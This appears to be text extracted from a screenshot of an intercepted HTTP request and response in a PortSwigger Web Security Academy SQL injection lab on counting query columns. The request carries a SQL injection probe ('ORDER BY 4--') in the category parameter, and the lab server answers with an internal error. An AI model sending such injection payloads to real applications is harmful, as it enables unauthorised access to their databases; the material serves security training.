 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+ORDER+BY+4-- HTTP/2
2 Host: 0 6.web-security-academy.net
3 Cookie: session=O LD
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 f6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error